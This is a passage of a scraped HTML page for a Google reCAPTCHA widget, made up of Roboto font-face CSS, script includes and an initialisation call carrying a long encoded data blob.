  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ne89wB4OFVwib-U0OFINHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ne89wB4OFVwib-U0OFINHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ne89wB4OFVwib-U0OFINHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDncOHwr5gHMKJGEfCmhPDmsOfw6bDhMKdUzLCs8KRGx/CoG4HUMOkwrPDrcK8w5QQN21/dEPCksK4w7g2ZMOXB13DkMK1cEzCoMO3w6FoQsK9A8KiTMKqPsKfwpN7wpDCtD4FwrtPw7jDpQhKwqjCinoTwoHDhmdOLsOBwqh0w4/[base64]/Dqm7DscOjwpUXasKtVMKsw4F6F8KIMcO9w6/ClnnCkcO9w6YBfMOlcw0uKsORw7fCp8Ovw6vCp0NYw6hPwo3Cj0UQKDxDw4nCgizDv2sNZDIUKhl1w7jDjRZaJRJaVMKmw7gsw4fCscOKTcOQwoVYNMK4AMKQfH9aw7HDrzTDjsK/wpbCv3fDvl/DmjALaAw9ewANV8KuwrZlwrtGIzclw6TCrQx7w63CiVxDwpAPEVjClUYyw5fCl8Kqw4p4D3fCqV/Ds8KNGcKTwrDDjGsVIMK2wrbDhsK1I0kPwo3CoMOdTcOVwo7DsjTDkF0FfMK4wrXDmMOVYMKWwq5Vw4UcMXXCtsKkDDZ8KhbCnUTDnsKCw4TCmcOtw5jCs8OwZMK/wpHDphTDjw7Dm2IvwpDDscKtfMK7EcKeIHkdwrMEwoA6eDPDkgl4w7/CijfCl31cwobDjTrDjUZUw5rDomUOw5E7w67DrCzCoiQ/w5fCsnpjKlptcX7DiCErMsOkTFXCmcOKW8OcwpduDcK9woLCpMOAw6TCuRXCnngvFiIaF2c/w6jDnjtbWD/Cq2hUwp3CksOiw6ZbKcO/wpnDuXwxDsKMDi3CnEPCi149wpXCsMK+PS9tw5nDhwLCrsONM8Kzw7AJwrU/w6wdX8OaJ8K8w5rDuMK4CiBJw4bDnMKHw4MSa8Oqw4PCkR3CiMO/w7QMw4LDnMKqwrPCtcKTw6fDgMK7w4Ztw4zDv8ODRHgydMKCwqfDhMOTw4cVNhgJwrt2ZHnCoSDDg8O8w4jCo8Kgb8K7Qi/DimsjwrI1w7RQwqXCtyTDpsOFcS7DqXLDoMKgwr/[base64]/DoRggwpAjwoRybsKYwoNrw7Ycwqh6WMOva0MLBzfCvVrChCQwRBMBcTfDicKXw68Sw6DDh8O+w6VpwovCgsKEKilEwonCkjHCgWxDYMORU8Knwr3CiMKwwq/CjsOReHrDvcOQYlrDjTl5S01+wrUxwpMhwrTCs8KSwp3CicK5wpUtaxrDiGoaw4TCucK7UhdRw6ZfwqZXw4XDicK+w5zDhcOGVSplwpkZwp5oOCHCpsKnw40FwoVmwrdwSxPDmMKCGB8QPi/CmsKyOsOdwoXDk8O1fsKEw7w3DsKowoI8wqPCg8KdekdlwoADw5FIwo9NwrXDpMOEDMKQwq5XUzXCkHUtw7UTVjMjwooKw7jCtsO0w6bDucKow5Q/wqhDPnTDjsK3wqTDhUjCscO7ScKiw4LCusKRUcKkKcK1ZBzDicKHfWrDtcKEOsOgRXvCgsO7ccKdw75vfcOZw5HCo01Nw6oKP2RBwrzDgH3CjsOBw6jDp8OSGRlVwqfDjsOFwojDv17DoXZKwpZCRcO+Z8OvwojCl8KkwpvCiEHCmMORcMK/esKTwq7DhkZLYUApSMKJacKmHMKhwr3CssOAw44fw5NDw67ClitbwpXCjXXDhHvChmDCmWo/w6XDscKMO8K5wrZvcUQmwpXCksOiHFPCnTITwrxBwrRRA8OCJ2YwEMKWcE3ClSpdwqxQwovDhMOMLsKCEsKkwrVXw4zCrcK1UsKrXMKyEcK0NEUvwqHCjcKBDSfDr0/DvsKlU1slUBcGRyvDmsO9A8Ozw5haCcKEw4BdEVHCvCDCq13CgHvCuMORXA/Co8KeEcKbw6oZRcKzEzLCuMKWajI5WcO+CiB1w6hZWMKHXAbDlcOvwprCqR1zU8KsXBANwqsyw6zCrMO6TsK+eMOzw5xHwp7DrMKWw6HDnV1LGMOQwopAwrrDjHEzw5zDsxLDrMKHwp4WwrrDty/DmRFPw5ZQTsKFw43Co2bDusKfwp7DtsOxw6QVJsOgwocTBMKTaMKFcMKMwpvDjSRMw792TWUTJU0VbR/Dv8KRISLDrMOcWcOFw5fCqSfDucKZWjohKsOGTxcGZcO+Hg3DjTk/O8KTw4PClcKeFm7Dhk7DksO/[base64]/ZVLCqCJyw77CusKgXj3Cg8KOTMOYw5vDlxYgM8OawpzCpARCK8O2w4oKw4Zsw5TDmhbDhxwzDsOHw4h9w6USw7tvZsOpF2vDgcKTw71McMO0RMORC2PDl8KyFzMcw4wuw5PCtsKwWXLCk8OQWMOSZsK/QcOBWsKgFMOawpLClgBowpV+SsKoNsK/[base64]/[base64]/w5c2w53DhjXDhl44RVDDqQ3DgWY1GEDDi2jCvsKbwp7CnsKpw74NYMOORMOjw5LDvw3CvX7DnRvDoBnDhHfDqMOqw4NBw5Fdw4xAPXrDiMOAw4DDocO/w43Do2XCh8KgwqNFCiYpwoAaw4UZUVnCjMODw64xw6l2ER3DpcK/QsOsQ3QcwoRZHWbCh8KgwqXDosOOSmrClBzCp8O0X8K2IMK0w4TDmsKTDWB9wr7CpMKMUMKTGmjDunrCuMOaw5srP0vDojTCosOuw6jDt1NlTMOpw58kw4l1wpARTkRJZjIjw4fDqDMZFsOPwoxOwoUiwpjCmsKcwpPCiDcwwo4twrwmSWJSwrhAwrAEwqPDtD0Iw7/DrsOGw6N+acOpRMOvwoI4wrDCoD/CucO6w5LDp8K9wrQtfcOKwrcNVsO0wrHDgcKswrhmbsKhwo9NwqLCuQPCpMKGwqRLJ8O7Y1Zgw4TDncKaXcOke0V2IcKzw7QeIsK2fsKrwrNVJhIUJ8OVOsKTwpxTNsOvSsOLw5oLw4LDjhzCq8KYw7DCtyPDhsOFIRrCu8K3EsKoRMOJw7/DqT9YKsKcwrHDncKLNcOtwroFw4TCtREjw50CbMK9wo3DjcOtQcOdZ2/[base64]/wpFxF8KAMENnwovCtMOUwpHDpTBPW3vCtyV5OcK3QELCuWLDm3jCiMKzV8OGw7zDh8O/B8OiU2bCu8OMwqZZw4sRasOVwoTDoh3CkcKfdBF/[base64]/fMK3woRfU15Zw6xxwpzCjlJew5XCiyNEY2LDvy3DgwvDosKLQsOUwrIrUQzCiATDvi/DmhjDq3kYwq9Vwoxgw7PCqyrDuBfCtsOKYVvCqFPDhMOrA8OdFlgIPz/CmEc4wr3Do8KYw4bCkMK9w6bDgT/[base64]/PjnDhA/[base64]/CvFhJf8OUbCTDgDdvwqXCm8K8QS3Dp1ZxwpTCiQjCpDMKEEPClk4dBVBQNcKCwrbCgxXDicKhB2wswrw8wrjCpnUdOMKhIADDnXQZwrTCqUc6HMO4w4fClH1LeGjDqMKHDRRUekPCtDlJwq9Kw4EyRVhHw7gaIsOGa8O/Fi8QLHtbw6rDlsOzUHTDgAUYbwjChX5+b8KMBcK/w6wzQlZKw7gEw6fCrR7CqsKlwoB8cXvDoMKoSnzCqVs/[base64]/[base64]/CkcKqwqNsP2cswpHDhMO9wrTCjcKPwrVzUsKMX8KCw6pewpjCgmTCr8OHwpzCswXDjw5gd1HCqsKJw64iwpXDmk7Dl8KKW8K3CMOlw77DicOMwoNZwrrCuWnCsMOxw7XCnUvCssOoLsOkCcOtazXCm8KAZMKqYmxMwqV2w7rDh3bDlMOZw7ETwqMIXGhvw6nDu8Oqw4/Dt8OowoPDtsKrw68nwqBvIsKEXsKQwq7CgcKTwr/CicKowqsow6/CnHNRfWcaXsOqw5oBw4/Csi/Coj/DpMO7w5TDmEnCvcOXwrELw7fDpGzCsRgkw75MFsKif8KHd1LDqsKhwr8VJMKRWQQ+asOEwqViw43CtFXDrcO9w7s/[base64]/[base64]/ClsKTZhcsw57CjcO+IXDChMO+R8KcG8O9wppewqVYLMORwpbDncKzecKuEXDChgPCg8KwwrMIw54Bw6d1w4LCnmbDnVPCsCjCrh/DosOdbMOWwrvDt8OiwojDssOkw53DlGEPLcOeWX/CrgAxw57Ck2JOw6N5PlbCmzjCnHPDusOmRcOYFcOodcOWRRhVKmMVwpcgCcK7wrTDuU8Qw6Nfw5TDoMOWTMKjw7Rvwq7DpSvCkBkNKR3Ckm7CuxViw5I/wrcLek/CtsKhwovChsOFwpQ/w7bDncKNw5dGw65ffcOAIcKhSsKrTMKtw7vCmMOKwojDucKtehliDyt5wp/Dt8KrCWTDlxE4VMO2FcKkw7rCg8OQNMOtdsKPw5fDocOSwonDvMOxBQEMw70Mwq1APcOKL8K/acOyw41XF8KTKmHCmXjDgMKMwrBTU3DDoBTDscKYbMOmTcO6DMOMw75GHMKDUC9+ay/DqSDDtsKCw6lYMgDDjh5HfT54dSkfJcOMwo/CncOWYMOhbWATSh/[base64]/e3TCssOaecOfw7cvwq7DqcO4w7rCh1jCncK1cMOcw4vDicKWXsO/wqjCrEzDp8OJE2rDilldJ8OHwp7DvsKSLQ9Tw5xswpFoIEIpZMOlwrvCucOcwqvDrW3DksOrw5hUYj3DvMK3ZsKiwo/[base64]/DmsK1wovCjcOcwoBfw43DnBdTc1xTwrtqZcK8JsKbOsOQw7pZdyvCuVfDqRbDv8KlEkTDp8KQwqLCqmc6wqfCt8O2OhbCh2RmT8KJeiPDhk4aP3NFe8K6Hxg/ABHClHrCr0zCosKvw7HDl8KlbsOEBCjDjcKxVBVeBMK8w75PNCPDuUJuBMKRw4PCqMOHP8OQwo/[base64]/DlsKxAFlCw7LDhwcHwpLDpn4ow7/CqcKOSMK5w6hyw5cOW8OQZDfDrcKFWsOuSnbDpWFqVWszGFLDg25CAnfDiMOhMUkjw7odwqMHL2kwOsOBw6XCu1HCvcOCfRDCjcKDBFYuwrpmwr9OUMKaYcOdwpIYwpnCkcODw4cNwoREwrA/CwnCsEHChsK/eURzw4/ChgrCrsKlwpcpAsOHw4XCnVx0J8KcG3bDtcOHW8O+wqc9w4dOwpx0w5scYsOXXQwGwopLw6/CtsOfbFUtwpLCmFVFGsKFwovDlcOEw7hNEnTCmMKvDMKlNzLClSHDu0nCpMK5PjrDhgbCs07DusKIwo3CkEE2PXQnLXIEeMOnR8Kdw57Cok/Ch1EHw6TCl29KHHfDkSLDvMKPwq/CvEYxYcOtwp4ww4NxwozCscKIw5E5Y8OpPwUKwppsw6nCjcKjdQQ9Jzg/[base64]/CjytNeUpWw48Rw5nDiTZ5Xno+fQlfwoE4X0FVLMO5woPCiCDCiAwqGcO7w5xSw7IiwpzDjsOqwrkpLFvDisK0BlbClHESwoZPwqbCvMKmeMKSw41KwqPCo2J3GcOhw6TCvX7DkzTCucKEwpFvwqp1A31pwo/Di8KGw5rChh1+w5fDisKZwo9rW0tFwrTDpD3CkBJowqHDthLDj3BxwpTDjR/Co0YSw5nCizXDmcOsAsOYdMKawqfDizfCp8OpDMO0SVxlw6nDuUjCusOzwq3DvsOYO8OUwqrDoHpfLsKcw4HDicOfU8OLw5rCosOLA8KIwoZ7w7JyNjYAeMKPGcK1wr5uwoA4wq17T3cTA2LDmEPCocKqwosqw64MwpnDhnRfJSvCumQpNcOQSwRyUsKZZsKowr/[base64]/CnMK5AGHCosKHwpxxw7PCrcOnfScrEMKdwrbDpcKnwrJiFlJAUBZ9w7TCj8KuwqPDnMKSWsOld8O9wpnDhMOeZ2lcwoE/[base64]/[base64]/wpPCncKmw5DDmjbCi2LDhcKpf8KOwoHCtsKNHMKww4DCvCRewqEwH8KOw5sOwp5hwqjClsKkdMKIwrRtwpgrSTLDosOdw4bDk1guwqjDhsK3MsO2woohwqHDo3bDvcKGw7fCjsK+ITPDpCbDqsO5w4R+wobDocK9wr1wwo5rB2PDjBrCi3/CmcKLIcK/wqZ0OA7DpsKawpQIE0jDq8KWw5rCgwHDmcOjwoXDm8KGdzkpdMKcVBXDs8Opw5QnHMKNw4xzwo8Uw5fCnsOjKzTCr8KTS3U2ScO4wrdsbFw2GlnCpgLDm2guw5VRwrRPDT43MsOpwrAhHwzCtS/DoDMUw6pTXSnCocOsIGvDgMK6eUHDq8KqwpJzU1xNYhMqBl/[base64]/DnEoqw4xLasOacwp/w77CiVbCvS0fZHbCoUtnQMKsNcORwr3DvVcIwp0rGsOHw7DDkcOgJ8K7wq7ChcK8w5tBwqI7TcKtwr/CpMKFFxpFP8O+dMOkZ8O8wr5VZnZRwrUzw5kraD0CLDHCqkRmFMKzanNaI2Emw4x3esKRw5zCscO4KDEiw7hlAMO+McOwwrATaHDCuEkWZsKTUCzDtcOOPMOUwo5HB8O0w4HDmBIHw78fw5ptMcKWBwrCrMO8NcKbwqzDrcOMwq4YfUHCmQ7DgA8Hw4E+w5bDm8O/[base64]/[base64]/QhIAOxheWjvDi1fCs3fClRckwoxcw5RWw6xVfgotfsKqcAZ8w6FNCHHCvcKoEW7DscOhYMKOR8KHwr/CgsK6w7Iaw4cXwrEtKcOBccK7w7jDmMOkwr4dOcKBwq9rw7/[base64]/D